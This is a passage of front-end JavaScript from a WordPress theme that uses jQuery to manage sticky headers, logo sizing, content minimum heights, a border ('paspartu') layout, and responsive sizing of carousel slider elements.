	        }
		}

        // logo part - start //

        if($j('header.page_header').hasClass('centered_logo') && $j('header.page_header').hasClass('centered_logo_animate')){
            if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll - 10) && ($scroll >= $top_header_height)){
                $j('.q_logo a').height(header_height - $scroll + $top_header_height - 10);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll - 10) && ($scroll < $top_header_height)){
                $j('.q_logo a').height(header_height - 10);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height > min_header_height_scroll - 10)){
                $j('.q_logo a').height(min_header_height_scroll - 10);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height < min_header_height_scroll - 10)){
                $j('.q_logo a').height(logo_height);
            }else if(($scroll + $top_header_height === 0) && (logo_height > header_height - 10)){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(logo_height);
            }
        }else if($j('header.page_header').hasClass('centered_logo')) {
            $j('.q_logo a').height(logo_height);
            $j('.q_logo img').height('auto');
        }else{
            $j('.q_logo img').height('100%');
        }
        // logo part - end //

        setLeftPostionedMenuPadding();
	}

    if($j('header.page_header').hasClass('fixed_hiding')){

        if($scroll < scroll_amount_for_fixed_hiding){
            $j('header.page_header').removeClass('scrolled');
        }else{
            $j('header.page_header').addClass('scrolled');
        }

        $j('.q_logo a').height(logo_height/2); //because of retina displays
        $j('.q_logo img').height('100%');
    }
	
	if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')){
		if($scroll > sticky_amount){
			if(!$j('header.page_header').hasClass('sticky')){			
				if($j('header.page_header').hasClass('has_top')){
					$top_header_height = 34;
				}else{
					$top_header_height = 0;
				}
				var padding_top = $j('header.page_header').hasClass('centered_logo') ? $j('header.page_header').height() : header_height + $top_header_height;
				if($j('header.page_header').hasClass('menu_bottom')){
                	padding_top = header_height + 60; //60 is menu height for Sticky Advance header type
                }
				$j('header.page_header').addClass('sticky');
				$j('.content').css('padding-top',padding_top);
				
				window.clearTimeout(sticky_animate);
				sticky_animate = window.setTimeout(function(){$j('header.page_header').addClass('sticky_animate'); },100);
				
				
				if(min_header_height_sticky - logo_height >= 10){
					$j('.q_logo a').height(logo_height);
				}else{
					$j('.q_logo a').height(min_header_height_sticky - 10);
				}
				
				if($j('header.page_header').hasClass('menu_bottom')){
					initDropDownMenu(); //recalculate dropdown menu position
				}
			}

            //  logo part - start //
            if(min_header_height_sticky - logo_height >= 10){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(min_header_height_sticky - 10);
            }
            //  logo part - end //


		}else{
			if($j('header.page_header').hasClass('sticky')){
				$j('header').removeClass('sticky_animate');
				$j('header').removeClass('sticky');
				$j('.content').css('padding-top','0px');
				
				if($j('header.page_header').hasClass('menu_bottom')){
					initDropDownMenu(); //recalculate dropdown menu position
				}
			}

            setMargingsForLeftAndRightMenu(); //need to set margins here since on sticky menu, logo is not visible on left/right logo

            // logo part - start //
            if(!$j('header.page_header').hasClass('centered_logo')){
                if(header_height - logo_height >= 10){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(header_height - 10);
                }
            }else{
                $j('.q_logo a').height(logo_height);
    			$j('.q_logo img').height('auto');
            }
            $j('.q_logo a img').css('height','100%');
           // logo part - end //


        }

        setLeftPostionedMenuPadding();

    }
}

function setMargingsForLeftAndRightMenu(){
    "use strict";

    if($j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('header.page_header').hasClass('left_right_margin_set')){
        var logo_width = $j('.q_logo a img').width()/2;
        if($scroll == 0 && logo_width != 0){
            $j('header.page_header').addClass('left_right_margin_set');
        }
        $j('.logo_wrapper').width(logo_width*2);
        $j('nav.main_menu.left_side > ul > li:last-child').css('margin-right',logo_width);
        $j('nav.main_menu.right_side > ul > li:first-child').css('margin-left',logo_width);

        $j('.rtl nav.main_menu.left_side > ul > li:first-child').css('margin-right',logo_width);	// add for rtl
        $j('.rtl nav.main_menu.left_side > ul > li:last-child').css('margin-right',0);				// add for rtl
        $j('.rtl nav.main_menu.right_side > ul > li:last-child').css('margin-left',logo_width);		// add for rtl
        $j('.rtl nav.main_menu.right_side > ul > li:first-child').css('margin-left',0);				// add for rtl 
    }
}

function setLeftPostionedMenuPadding(){
    "use strict";
    var main_menu = $j('header:not(.centered_logo) nav.main_menu');

    if(main_menu.length && main_menu.hasClass('left')){
        var image = $j('.q_logo a img').filter(function() {
            return $j(this).css('opacity') == '1';
        });
        main_menu.css('left',image.width());
    }
}

/*
**	Calculating logo size on smaller screens
*/
function logoSizeOnSmallScreens(){
	"use strict";
	// 100 is height of header on small screens
	
	if((100 - 20 < logo_height)){
		$j('.q_logo a').height(100 - 20);
	}else{
		$j('.q_logo a').height(logo_height);
	}
	$j('.q_logo a img').css('height','100%');
	
	$j('header.page_header').removeClass('sticky_animate sticky');
	$j('.content').css('padding-top','0px');
	
}

/*
 ** Calculating minimal height for content
 */
function contentMinHeight(){
    "use strict";

    if($j('header .header_bottom').length || $j('header .bottom_header').length){
        if($j('header .header_bottom').length){ var headerColorString = $j('header .header_bottom').css('background-color'); }
        if($j('header .bottom_header').length){ var headerColorString = $j('header .bottom_header').css('background-color'); }
        var headerTransparency = headerColorString.substring(headerColorString.indexOf('(') + 1, headerColorString.lastIndexOf(')')).split(/,\s*/)[3];
        var haeder_add = headerTransparency == undefined && !$j('header.page_header').hasClass('transparent') ? $j('header.page_header').height() : 0;
        $j('body .content').css('min-height',$window_height - haeder_add - $j('footer:not(.uncover)').height());
    }
}

/*
 ** Calculating minimal height for content when paspartu is enabled
 */

function contentMinHeightWithPaspartu(){
    "use strict";

    if ($j('.paspartu_enabled').length) {
        var content_height;
        var paspartu_final_width_px = 0;
        var paspartu_width_px = $window_width*paspartu_width;
        var footer_height = $j('footer').height();

        if ($j('.disable_footer').length){
            footer_height = 0;
        }

        if ($j('.vertical_menu_enabled').length){
            if ($j('.paspartu_top').length && $j('.paspartu_middle_inner').length){
                paspartu_final_width_px += paspartu_width_px;
            }
        }
        else {
            if ($j('.paspartu_top').length){
                paspartu_final_width_px += paspartu_width_px;
            }
        }
        if ($j('.paspartu_bottom').length || !$j('.disable_bottom_paspartu').length){
            paspartu_final_width_px += paspartu_width_px;
        }

        if ($j('.vertical_menu_enabled').length){
            content_height = $window_height - paspartu_final_width_px - footer_height;
        }
        else {
            if($j('header .header_bottom').length){ var headerColorString = $j('header .header_bottom').css('background-color'); }
            if($j('header .bottom_header').length){ var headerColorString = $j('header .bottom_header').css('background-color'); }
            var headerTransparency = headerColorString.substring(headerColorString.indexOf('(') + 1, headerColorString.lastIndexOf(')')).split(/,\s*/)[3];
            var header_height = headerTransparency == undefined && !$j('header.page_header').hasClass('transparent') ? $j('header.page_header').height() : 0;
            content_height = $window_height - header_height - paspartu_final_width_px - footer_height;
        }

        if($j('.content').length){
            $j('.content').css('min-height',content_height);
        }
    }
}

/*
**	Initialize Qode Slider
*/
var default_header_style;
function initQodeSlider(){
	"use strict";
	
	var image_regex = /url\(["']?([^'")]+)['"]?\)/;
	default_header_style = "";
	if($j('header.page_header').hasClass('light')){ default_header_style = 'light';}
	if($j('header.page_header').hasClass('dark')){ default_header_style = 'dark';}
	
	if($j('.carousel').length){
		
		var matrixArray = { zoom_center : '1.2, 0, 0, 1.2, 0, 0', zoom_top_left: '1.2, 0, 0, 1.2, -150, -150', zoom_top_right : '1.2, 0, 0, 1.2, 150, -150', zoom_bottom_left: '1.2, 0, 0, 1.2, -150, 150', zoom_bottom_right: '1.2, 0, 0, 1.2, 150, 150'};
		
		// Function for translating image in slide - START //
		(function ($) {
			//
			// regular expression for parsing out the matrix
			// components from the matrix string
			//
			var matrixRE = /\([0-9epx\.\, \t\-]+/gi;

			//
			// parses a matrix string of the form
			// "matrix(n1,n2,n3,n4,n5,n6)" and
			// returns an array with the matrix
			// components
			//
			var parseMatrix = function (val) {
				return val.match(matrixRE)[0].substr(1).
						  split(",").map(function (s) {
					return parseFloat(s);
				});
			};
			
			//
			// transform css property names with vendor prefixes;
			// the plugin will check for values in the order the 
			// names are listed here and return as soon as there
			// is a value; so listing the W3 std name for the
			// transform results in that being used if its available
			//
			var transformPropNames = [
				"transform",
				"-webkit-transform"
			];

			var getTransformMatrix = function (el) {
				//
				// iterate through the css3 identifiers till we
				// hit one that yields a value
				//
				var matrix = null;
				transformPropNames.some(function (prop) {
					matrix = el.css(prop);
					return (matrix !== null && matrix !== "");
				});

				//
				// if "none" then we supplant it with an identity matrix so
				// that our parsing code below doesn't break
				//
				matrix = (!matrix || matrix === "none") ?
							  "matrix(1,0,0,1,0,0)" : matrix;
				return parseMatrix(matrix);
			};

			//
			// set the given matrix transform on the element; note that we
			// apply the css transforms in reverse order of how its given
			// in "transformPropName" to ensure that the std compliant prop
			// name shows up last
			//
			var setTransformMatrix = function (el, matrix) {
				var m = "matrix(" + matrix.join(",") + ")";
				for (var i = transformPropNames.length - 1; i >= 0; --i) {
					el.css(transformPropNames[i], m + ' rotate(0.01deg)');
				}
			};
			
			//
			// interpolates a value between a range given a percent
			//
			var interpolate = function (from, to, percent) {
				return from + ((to - from) * (percent / 100));
			};

			$.fn.transformAnimate = function (opt) {
				//
				// extend the options passed in by caller
				//
				var options = {
					transform: "matrix(1,0,0,1,0,0)"
				};
				$.extend(options, opt);

				//
				// initialize our custom property on the element
				// to track animation progress
				//
				this.css("percentAnim", 0);

				//
				// supplant "options.step" if it exists with our own
				// routine
				//
				var sourceTransform = getTransformMatrix(this);
				var targetTransform = parseMatrix(options.transform);
				options.step = function (percentAnim, fx) {
					//
					// compute the interpolated transform matrix for
					// the current animation progress
					//
					var $this = $(this);
					var matrix = sourceTransform.map(function (c, i) {
						return interpolate(c, targetTransform[i], 
								 percentAnim);
					});

					//
					// apply the new matrix
					//
					setTransformMatrix($this, matrix);

					//
					// invoke caller's version of "step" if one
					// was supplied;
					//
					if (opt.step) {
						opt.step.apply(this, [matrix, fx]);
					}
				};

				//
				// animate!
				//
				return this.stop().animate({ percentAnim: 100 }, options);
			};
		})(jQuery);
		// Function for translating image in slide - END //
		
		$j('.carousel').each(function(){
			var $this = $j(this);
			var mobile_header;

            var mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() : 0;
            var header_height_add_for_paspartu = $window_width > 1000 && !$j('header.page_header').hasClass('transparent') && $j('body.paspartu_on_top_fixed').length == 0 ? $j('header.page_header').height() : 0;
            var paspartu_amount_with_top = $j('.paspartu_outer:not(.disable_top_paspartu)').length > 0 ? Math.round($window_width*paspartu_width + header_height_add_for_paspartu) : 0;
            var paspartu_amount_with_bottom = $j('.paspartu_outer.paspartu_on_bottom_slider').length > 0 ? Math.round($window_width*paspartu_width) : 0;
			var slider_graphic_coefficient;
            var slider_title_coefficient;
            var slider_subtitle_coefficient;
            var slider_text_coefficient;
            var slider_button_coefficient;
			
			var responsive_breakpoint_set = [1300,1000,768];
			if($this.hasClass('advanced_responsiveness')){
				responsive_breakpoint_set = [1600,1200,900,650,500,320];
				if($this.data('q_responsive_breakpoints')){
					if($this.data('q_responsive_breakpoints') == 'set2'){
						responsive_breakpoint_set = [1600,1300,1000,768,567,320];
					}
				}

                var coefficients_graphic_array = $this.data('q_responsive_graphic_coefficients').split(',');
                var coefficients_title_array = $this.data('q_responsive_title_coefficients').split(',');
                var coefficients_subtitle_array = $this.data('q_responsive_subtitle_coefficients').split(',');
                var coefficients_text_array = $this.data('q_responsive_text_coefficients').split(',');
                var coefficients_button_array = $this.data('q_responsive_button_coefficients').split(',');
			}

            //calculate heights for slider holder and slide item, depending on size, but only if slider is set to be responsive and not full screen
            function setSliderHeight($this, $def_height){
                var slider_height = $def_height;
                
				if($this.hasClass('advanced_responsiveness')){
					//advanced responsiveness
					if($window_width > responsive_breakpoint_set[0]){
						slider_height = $def_height;
					}else if($window_width > responsive_breakpoint_set[1]){
						slider_height = $def_height * 0.75;
					}else if($window_width > responsive_breakpoint_set[2]){
						slider_height = $def_height * 0.6;
					}else if($window_width > responsive_breakpoint_set[3]){
						slider_height = $def_height * 0.55;
					}else if($window_width <= responsive_breakpoint_set[3]){
						slider_height = $def_height * 0.45;
					}
				}else{
					//old way responsiveness
					if($window_width > responsive_breakpoint_set[0]){
						slider_height = $def_height;
					}else if($window_width > responsive_breakpoint_set[1]){
						slider_height = $def_height * 0.8;
					}else if($window_width > responsive_breakpoint_set[2]){
						slider_height = $def_height * 0.7;
					}else if($window_width <= responsive_breakpoint_set[2]){
						slider_height = $def_height * 1;
					}
				}

                $this.css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': (slider_height) + 'px'});
            }

            function resetSliderHeight($def_height){
                $this.css({'height': ($def_height) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': ($def_height) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': ($def_height) + 'px'});
            }

            function setSliderInitialElementsSize($item,i){
				
				window["slider_graphic_width_" + i] = [];
                window["slider_graphic_height_" + i] = [];
                window["slider_svg_width_" + i] = [];
                window["slider_svg_height_" + i] = [];
                window["slider_title_" + i] = [];
                window["slider_subtitle_" + i] = [];
                window["slider_text_" + i] = [];
                window["slider_button1_" + i] = [];
                window["slider_button2_" + i] = [];
                window["slider_separator_" + i] = [];

                //graphic size
                window["slider_graphic_width_" + i].push(parseFloat($item.find('.thumb img').data("width")));
                window["slider_graphic_height_" + i].push(parseFloat($item.find('.thumb img').data("height")));
                window["slider_svg_width_" + i].push(parseFloat($item.find('.qode_slide-svg-holder svg').attr("width")));
                window["slider_svg_height_" + i].push(parseFloat($item.find('.qode_slide-svg-holder svg').attr("height")));

                // font-size (0)
                window["slider_title_" + i].push(parseFloat($item.find('.q_slide_title').css("font-size")));
                window["slider_subtitle_" + i].push(parseFloat($item.find('.q_slide_subtitle').css("font-size")));
                window["slider_text_" + i].push(parseFloat($item.find('.q_slide_text').css("font-size")));
                window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("font-size")));
                window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("font-size")));

                // line-height (1)
                window["slider_title_" + i].push(parseFloat($item.find('.q_slide_title').css("line-height")));
                window["slider_subtitle_" + i].push(parseFloat($item.find('.q_slide_subtitle').css("line-height")));
                window["slider_text_" + i].push(parseFloat($item.find('.q_slide_text').css("line-height")));
                window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("line-height")));
                window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("line-height")));

                // letter-spacing (2)
                window["slider_title_" + i].push(parseFloat($item.find('.q_slide_title').css("letter-spacing")));
                window["slider_subtitle_" + i].push(parseFloat($item.find('.q_slide_subtitle').css("letter-spacing")));
                window["slider_text_" + i].push(parseFloat($item.find('.q_slide_text').css("letter-spacing")));
                window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("letter-spacing")));
                window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("letter-spacing")));

                // margin-bottom (3)
                window["slider_title_" + i].push(parseFloat($item.find('.q_slide_title').css("margin-bottom")));
                window["slider_subtitle_" + i].push(parseFloat($item.find('.q_slide_subtitle').css("margin-bottom")));

                // slider_button height(3), width(4), padding(5)
                window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("height")));
                window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("height")));
                if(parseFloat($item.find('.qbutton:eq(0)').css("width")) != 0){
                    window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("width")));
                }else{
                    window["slider_button1_" + i].push(0);
                }
                if(parseFloat($item.find('.qbutton:eq(1)').css("width")) != 0){
                    window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("width")));
                }else{
                    window["slider_button2_" + i].push(0);
                }
                window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("padding-left")));
                window["slider_button1_" + i].push(parseFloat($item.find('.qbutton:eq(0)').css("padding-right")));
                window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("padding-left")));
                window["slider_button2_" + i].push(parseFloat($item.find('.qbutton:eq(1)').css("padding-right")));

                // margin separator, margin top(0), margin bottom(1)
                window["slider_separator_" + i].push(parseFloat($item.find('.separator').css("margin-top")));
                window["slider_separator_" + i].push(parseFloat($item.find('.separator').css("margin-bottom")));

            }

            //calculate size for slider title, subtitle and text, depending on window size
            function setSliderElementsSize($item,i){
                if($window_width > responsive_breakpoint_set[0]) {
                    slider_graphic_coefficient = coefficients_graphic_array[0];
                    slider_title_coefficient = coefficients_title_array[0];
                    slider_subtitle_coefficient = coefficients_subtitle_array[0];
                    slider_text_coefficient = coefficients_text_array[0];
                    slider_button_coefficient = coefficients_button_array[0];
                }else if($window_width > responsive_breakpoint_set[1]){
                    slider_graphic_coefficient = coefficients_graphic_array[1];
                    slider_title_coefficient = coefficients_title_array[1];
                    slider_subtitle_coefficient = coefficients_subtitle_array[1];
                    slider_text_coefficient = coefficients_text_array[1];
                    slider_button_coefficient = coefficients_button_array[1];
                }else if($window_width > responsive_breakpoint_set[2]){
                    slider_graphic_coefficient = coefficients_graphic_array[2];
                    slider_title_coefficient = coefficients_title_array[2];
                    slider_subtitle_coefficient = coefficients_subtitle_array[2];
                    slider_text_coefficient = coefficients_text_array[2];
                    slider_button_coefficient = coefficients_button_array[2];
                }else if($window_width > responsive_breakpoint_set[3]){
                    slider_graphic_coefficient = coefficients_graphic_array[3];
                    slider_title_coefficient = coefficients_title_array[3];
                    slider_subtitle_coefficient = coefficients_subtitle_array[3];
                    slider_text_coefficient = coefficients_text_array[3];
                    slider_button_coefficient = coefficients_button_array[3];
                }else if ($window_width > responsive_breakpoint_set[4]) {
                    slider_graphic_coefficient = coefficients_graphic_array[4];
                    slider_title_coefficient = coefficients_title_array[4];
                    slider_subtitle_coefficient = coefficients_subtitle_array[4];
                    slider_text_coefficient = coefficients_text_array[4];
                    slider_button_coefficient = coefficients_button_array[4];
                }else if ($window_width > responsive_breakpoint_set[5]){
                    slider_graphic_coefficient = coefficients_graphic_array[5];
                    slider_title_coefficient = coefficients_title_array[5];
                    slider_subtitle_coefficient = coefficients_subtitle_array[5];
                    slider_text_coefficient = coefficients_text_array[5];
                    slider_button_coefficient = coefficients_button_array[5];
                }
                else{
                    slider_graphic_coefficient = coefficients_graphic_array[6];
                    slider_title_coefficient = coefficients_title_array[6];
                    slider_subtitle_coefficient = coefficients_subtitle_array[6];
                    slider_text_coefficient = coefficients_text_array[6];
                    slider_button_coefficient = coefficients_button_array[6];
                }

                // letter-spacing decrease quicker
                var slider_title_coefficient_letter_spacing = slider_title_coefficient;
                var slider_subtitle_coefficient_letter_spacing = slider_subtitle_coefficient;
                var slider_text_coefficient_letter_spacing = slider_text_coefficient;
                if($window_width <= responsive_breakpoint_set[0]) {
                    slider_title_coefficient_letter_spacing = slider_title_coefficient/2;
                    slider_subtitle_coefficient_letter_spacing = slider_subtitle_coefficient/2;
                    slider_text_coefficient_letter_spacing = slider_text_coefficient/2;
                }

                $item.find('.thumb').css({"width": Math.round(window["slider_graphic_width_" + i][0]*slider_graphic_coefficient) + 'px'}).css({"height": Math.round(window["slider_graphic_height_" + i][0]*slider_graphic_coefficient) + 'px'});
                $item.find('.qode_slide-svg-holder svg').css({"width": Math.round(window["slider_svg_width_" + i][0]*slider_graphic_coefficient) + 'px'}).css({"height": Math.round(window["slider_svg_height_" + i][0]*slider_graphic_coefficient) + 'px'});

                $item.find('.q_slide_title').css({"font-size": Math.round(window["slider_title_" + i][0]*slider_title_coefficient) + 'px'});
                $item.find('.q_slide_title').css({"line-height": Math.round(window["slider_title_" + i][1]*slider_title_coefficient) + 'px'});
                $item.find('.q_slide_title').css({"letter-spacing": Math.round(window["slider_title_" + i][2]*slider_title_coefficient_letter_spacing) + 'px'});
                $item.find('.q_slide_title').css({"margin-bottom": Math.round(window["slider_title_" + i][3]*slider_title_coefficient) + 'px'});

                $item.find('.q_slide_subtitle').css({"font-size": Math.round(window["slider_subtitle_" + i][0]*slider_subtitle_coefficient) + 'px'});
                $item.find('.q_slide_subtitle').css({"line-height": Math.round(window["slider_subtitle_" + i][1]*slider_subtitle_coefficient) + 'px'});
                $item.find('.q_slide_subtitle').css({"letter-spacing": Math.round(window["slider_subtitle_" + i][2]*slider_subtitle_coefficient_letter_spacing) + 'px'});
                $item.find('.q_slide_subtitle').css({"margin-bottom": Math.round(window["slider_subtitle_" + i][3]*slider_subtitle_coefficient) + 'px'});

                $item.find('.q_slide_text').css({"font-size": Math.round(window["slider_text_" + i][0]*slider_text_coefficient) + 'px'});
                $item.find('.q_slide_text').css({"line-height": Math.round(window["slider_text_" + i][1]*slider_text_coefficient) + 'px'});
                $item.find('.q_slide_text').css({"letter-spacing": Math.round(window["slider_text_" + i][2]*slider_text_coefficient_letter_spacing) + 'px'});

                $item.find('.qbutton:eq(0)').css({"font-size": Math.round(window["slider_button1_" + i][0]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(1)').css({"font-size": Math.round(window["slider_button2_" + i][0]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(0)').css({"line-height": Math.round(window["slider_button1_" + i][1]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(1)').css({"line-height": Math.round(window["slider_button2_" + i][1]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(0)').css({"letter-spacing": Math.round(window["slider_button1_" + i][2]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(1)').css({"letter-spacing": Math.round(window["slider_button2_" + i][2]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(0)').css({"height": Math.round(window["slider_button1_" + i][3]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(1)').css({"height": Math.round(window["slider_button2_" + i][3]*slider_button_coefficient) + 'px'});
                if(window["slider_button1_" + i][4] != 0) {
                    $item.find('.qbutton:eq(0)').css({"width": Math.round(window["slider_button1_" + i][4]*slider_button_coefficient) + 'px'});
                }else{
                    $item.find('.qbutton:eq(0)').css({"width": 'auto'});
                }
                if(window["slider_button2_" + i][4] != 0) {
                    $item.find('.qbutton:eq(1)').css({"width": Math.round(window["slider_button2_" + i][4]*slider_button_coefficient) + 'px'});
                }else{
                    $item.find('.qbutton:eq(1)').css({"width": 'auto'});
                }
                $item.find('.qbutton:eq(0)').css({"padding-left": Math.round(window["slider_button1_" + i][5]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(1)').css({"padding-left": Math.round(window["slider_button2_" + i][5]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(0)').css({"padding-right": Math.round(window["slider_button1_" + i][6]*slider_button_coefficient) + 'px'});
                $item.find('.qbutton:eq(1)').css({"padding-right": Math.round(window["slider_button2_" + i][6]*slider_button_coefficient) + 'px'});

                $item.find('.separator').css({"margin-top": Math.round(window["slider_separator_" + i][0]*slider_title_coefficient) + 'px'});
                $item.find('.separator').css({"margin-bottom": Math.round(window["slider_separator_" + i][1]*slider_title_coefficient) + 'px'});

            }

            function resetSliderElementsSize($item,i){
                $item.find('.thumb').css({"width": Math.round(window["slider_graphic_width_" + i][0]) + 'px'}).css({"height": Math.round(window["slider_graphic_height_" + i][0]) + 'px'});
                $item.find('.qode_slide-svg-holder svg').css({"width": Math.round(window["slider_svg_width_" + i][0]) + 'px'}).css({"height": Math.round(window["slider_svg_height_" + i][0]) + 'px'});

                $item.find('.q_slide_title').css({"font-size": Math.round(window["slider_title_" + i][0]) + 'px'});
                $item.find('.q_slide_title').css({"line-height": Math.round(window["slider_title_" + i][1]) + 'px'});
                $item.find('.q_slide_title').css({"letter-spacing": Math.round(window["slider_title_" + i][2]) + 'px'});
                $item.find('.q_slide_title').css({"margin-bottom": Math.round(window["slider_title_" + i][3]) + 'px'});

                $item.find('.q_slide_subtitle').css({"font-size": Math.round(window["slider_subtitle_" + i][0]) + 'px'});
                $item.find('.q_slide_subtitle').css({"line-height": Math.round(window["slider_subtitle_" + i][1]) + 'px'});
                $item.find('.q_slide_subtitle').css({"letter-spacing": Math.round(window["slider_subtitle_" + i][2]) + 'px'});
                $item.find('.q_slide_subtitle').css({"margin-bottom": Math.round(window["slider_subtitle_" + i][3]) + 'px'});

                $item.find('.q_slide_text').css({"font-size": Math.round(window["slider_text_" + i][0]) + 'px'});
                $item.find('.q_slide_text').css({"line-height": Math.round(window["slider_text_" + i][1]) + 'px'});
                $item.find('.q_slide_text').css({"letter-spacing": Math.round(window["slider_text_" + i][2]) + 'px'});

                $item.find('.qbutton:eq(0)').css({"font-size": Math.round(window["slider_button1_" + i][0]) + 'px'});
                $item.find('.qbutton:eq(1)').css({"font-size": Math.round(window["slider_button2_" + i][0]) + 'px'});
                $item.find('.qbutton:eq(0)').css({"line-height": Math.round(window["slider_button1_" + i][1]) + 'px'});
                $item.find('.qbutton:eq(1)').css({"line-height": Math.round(window["slider_button2_" + i][1]) + 'px'});
                $item.find('.qbutton:eq(0)').css({"letter-spacing": Math.round(window["slider_button1_" + i][2]) + 'px'});
                $item.find('.qbutton:eq(1)').css({"letter-spacing": Math.round(window["slider_button2_" + i][2]) + 'px'});
                $item.find('.qbutton:eq(0)').css({"height": Math.round(window["slider_button1_" + i][3]) + 'px'});
                $item.find('.qbutton:eq(1)').css({"height": Math.round(window["slider_button2_" + i][3]) + 'px'});
                if(window["slider_button1_" + i][4] != 0) {
                    $item.find('.qbutton:eq(0)').css({"width": Math.round(window["slider_button1_" + i][4]) + 'px'});
                }else{
                    $item.find('.qbutton:eq(0)').css({"width": 'auto'});
                }
                if(window["slider_button2_" + i][4] != 0) {
                    $item.find('.qbutton:eq(1)').css({"width": Math.round(window["slider_button2_" + i][4]) + 'px'});
                }else{
                    $item.find('.qbutton:eq(1)').css({"width": 'auto'});
                }
                $item.find('.qbutton:eq(0)').css({"padding-left": Math.round(window["slider_button1_" + i][5]) + 'px'});
                $item.find('.qbutton:eq(1)').css({"padding-left": Math.round(window["slider_button2_" + i][5]) + 'px'});
                $item.find('.qbutton:eq(0)').css({"padding-right": Math.round(window["slider_button1_" + i][6]) + 'px'});
                $item.find('.qbutton:eq(1)').css({"padding-right": Math.round(window["slider_button2_" + i][6]) + 'px'});

                $item.find('.separator').css({"margin-top": Math.round(window["slider_separator_" + i][0]) + 'px'});
                $item.find('.separator').css({"margin-bottom": Math.round(window["slider_separator_" + i][1]) + 'px'});

            }
			
			if($this.hasClass('full_screen')){
				$this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
				$this.find('.qode_slider_preloader').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
				$this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});

                if($j('.paspartu_outer:not(.disable_top_paspartu)').length){
                    if(!$j('body').hasClass('paspartu_on_top_fixed')){
                        $this.closest('.q_slider').css('padding-top', Math.round(header_height_add_for_paspartu + $window_width * paspartu_width));
                    }
                }

                if($j('.paspartu_outer.paspartu_on_bottom_slider').length){
                    $this.closest('.q_slider').css('padding-bottom', Math.round($window_width * paspartu_width));
                }

                $j(window).resize(function() {
					mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() : 0;
                    header_height_add_for_paspartu = $window_width > 1000 && !$j('header.page_header').hasClass('transparent') && $j('body.paspartu_on_top_fixed').length == 0 ? $j('header.page_header').height() : 0;
                    paspartu_amount_with_top = $j('.paspartu_outer:not(.disable_top_paspartu)').length > 0 ? Math.round($window_width*paspartu_width + header_height_add_for_paspartu) : 0;
                    paspartu_amount_with_bottom = $j('.paspartu_outer.paspartu_on_bottom_slider').length > 0 ? Math.round($window_width*paspartu_width) : 0;
                    $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                    $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                    $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});

                    if($j('.paspartu_outer:not(.disable_top_paspartu)').length){
                        if(!$j('body').hasClass('paspartu_on_top_fixed')){
                            $this.closest('.q_slider').css('padding-top', Math.round(header_height_add_for_paspartu + $window_width * paspartu_width));
                        }
                    }
                    if($j('.paspartu_outer.paspartu_on_bottom_slider').length){
                        $this.closest('.q_slider').css('padding-bottom', Math.round($window_width * paspartu_width));
                    }
					
					if($this.hasClass('advanced_responsiveness')){
						$this.find('.item').each(function(i){
							setSliderElementsSize($j(this),i);
						});
					}
				});
			}else if($this.hasClass('responsive_height')){
                var $def_height = $this.data('height');
                
                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px', 'display': 'block'});
                if($j('.paspartu_outer:not(.disable_top_paspartu)').length){
                    if(!$j('body').hasClass('paspartu_on_top_fixed')){
                        $this.closest('.q_slider').css('padding-top', Math.round(header_height_add_for_paspartu + $window_width * paspartu_width));
                    }
                }
                if($j('.paspartu_outer.paspartu_on_bottom_slider').length){
